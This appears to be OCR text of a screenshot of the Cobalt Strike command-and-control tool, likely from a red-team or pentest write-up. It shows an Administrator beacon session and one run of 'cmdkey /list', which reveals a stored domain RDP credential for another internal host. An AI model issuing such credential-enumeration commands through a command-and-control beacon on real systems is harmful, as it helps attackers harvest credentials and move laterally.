 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last sleep
92.168.1... 3000 Administrator * WINDO... beacon.... 1656 x64 23ms Interactive
Event Log X Beacon 192.168.10.110@1656 X
[08/09 21:21:44] beacon> shell cmdkey /list
[08/09 21:21:44] [*] Tasked beacon to run: cmdkey /list
[08/09 21:21:44] [+] host called home, sent: 43 bytes
[08/09 21:21:44] [+] received output:
当前保存的凭据:
目标: Domain:target=TERMSRV/192.168.3.142
类型: 域密码
用户: WINDOWS2012\administrator
本地机器持续时间
[WINDOWS2012] - x64 | Administrator * | 1656 - x64 last:23ms
beacon>